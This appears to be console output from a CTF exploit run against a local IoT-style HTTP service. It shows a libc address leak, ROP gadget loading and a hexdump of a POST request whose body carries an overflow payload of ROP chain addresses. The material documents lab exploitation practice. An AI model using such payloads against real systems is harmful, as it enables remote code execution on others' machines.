 [*] key: jqarlqkabwprtpem
[*] ciphertext: 676ce4759356ab01d2d75d247d5c0055
[*] '/home/summer/CTF/YCB/hello_iot3/libc-2.31.so'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    SHSTK:      Enabled
    IBT:        Enabled
[*] libc base: 0x7c2f60275000
Node stored. Total=1
[*] slot: 0
[*] cmd addr: 0x7c2f5800a250
[*] Loaded 195 cached gadgets for './libc-2.31.so'
[+] Opening connection to 127.0.0.1 on port 9999: Done
[DEBUG] Sent 0xd0 bytes:
    00000000  50 4f 53 54  20 2f 77 6f  72 6b 20 48  54 54 50 2f  │POST│ /wo│rk H│TTP/│
    00000010  31 2e 30 0d  0a 48 6f 73  74 3a 20 31  32 37 2e 30  │1.0·│·Hos│t: 1│27.0│
    00000020  2e 30 2e 31  3a 39 39 39  39 0d 0a 43  6f 6e 74 65  │.0.1│:999│9··C│onte│
    00000030  6e 74 2d 4c  65 6e 67 74  68 3a 20 31  34 32 0d 0a  │nt-L│engt│h: 1│42··│
    00000040  0d 0a 64 61  74 61 3d 00  00 00 00 00  00 00 00 00  │··da│ta=·│····│····│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000080  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 6a  │····│····│····│···j│
    00000090  8b 29 60 2f  7c 00 00 50  a2 00 58 2f  7c 00 00 79  │·)`/│|··P│··X/│|··y│
    000000a0  76 29 60 2f  7c 00 00 90  72 2c 60 2f  7c 00 00 6a  │v)`/│|···│r,`/│|··j│
    000000b0  8b 29 60 2f  7c 00 00 00  00 00 00 00  00 00 00 40  │·)`/│|···│····│···@│
    000000c0  ba 2b 60 2f  7c 00 00 59  43 42 32 30  32 35 0a 0a  │·+`/│|··Y│CB20│25··│
    000000d0
[*] Closed connection to 127.0.0.1 port 9999